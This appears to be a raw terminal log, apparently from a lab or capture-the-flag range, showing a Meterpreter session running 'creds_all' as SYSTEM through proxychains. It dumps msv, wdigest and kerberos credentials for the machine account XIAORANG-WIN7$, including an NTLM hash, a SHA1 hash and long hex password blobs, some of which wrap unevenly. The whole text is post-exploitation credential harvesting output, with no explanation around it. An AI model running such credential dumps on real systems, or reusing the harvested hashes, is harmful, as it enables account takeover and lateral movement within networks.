 meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username        Domain    NTLM                              SHA1
--------        ------    ----                              ----
XIAORANG-WIN7$  XIAORANG  dfb142fb497d2c05d16b4b1b5d843130  99bf0b5b3d738c305ec3fe11e82bd0d219927354
wdigest credentials
===================
Username        Domain    Password
--------        ------    --------
(null)          (null)    (null)
XIAORANG-WIN7$  XIAORANG  38 36 43 19 6d 84 fb 90 75 45 27 ce 4d c4 66 ab 64 83 b1 ea 06 6f 71 80 8b 3f a7 5d 76 5f 2f ec 13 f0 53 10 12 aa 06 d6 4
a9 c6 11 9a 4c e7 17 2f 80 49 8a 13 6c a3 8e d7 dc 1f 92 6d 76 07 87 09 d3 1d c0 31 96 9d 69 ab 15 b8 90 f1 b5 41 dc d0 d
cf 21 e1 17 e7 48 d9 b2 b5 76 ab 5a 93 f6 e4 63 74 d2 3b d7 c9 40 b8 a1 95 4d d6 d0 30 60 6f 3a 29 35 46 d5 0e 69 35 84 f
39 2a 5b ce e3 8a fa 00 95 e5 b4 18 34 99 7c 29 31 5b db 36 64 4b 49 d8 9a 6f d7 0a a8 a1 da a1 97 59 a1 a9 45 c4 b7 18 6
db f2 e1 f6 e4 3b c5 f1 2d c6 2a 32 61 8d 9f dc c3 6d e0 b3 88 0d 10 03 29 c8 56 e7
kerberos credentials
====================
Username        Domain        Password
--------        ------        --------
(null)          (null)        (null)
xiaorang-win7$  XIAORANG.LAB  38 36 43 19 6d 84 fb 90 75 45 27 ce 4d c4 66 ab 64 83 b1 ea 06 6f 71 80 8b 3f a7 5d 76 5f 2f ec 13 f0 53 10 12 aa 06
f6 a9 c6 11 9a 4c e7 17 2f 80 49 8a 13 6c a3 8e d7 dc 1f 92 6d 76 07 87 09 d3 1d c0 31 96 9d 69 ab 15 b8 90 f1 b5 41
d f4 bd cf 21 e1 17 e7 48 d9 b2 b5 76 ab 5a 93 f6 e4 63 74 d2 3b d7 c9 40 b8 a1 95 4d d6 d0 30 60 6f 3a 29 35 46 d5 0
c1 cf 4b 08 39 2a 5b ce e3 8a fa 00 95 e5 b4 18 34 99 7c 29 31 5b db 36 64 4b 49 d8 9a 6f d7 0a a8 a1 da a1 97 59 a1
b6 aa f3 81 83 db f2 e1 f6 e4 3b c5 f1 2d c6 2a 32 61 8d 9f dc c3 6d e0 b3 88 0d 10 03 29 c8 56 e7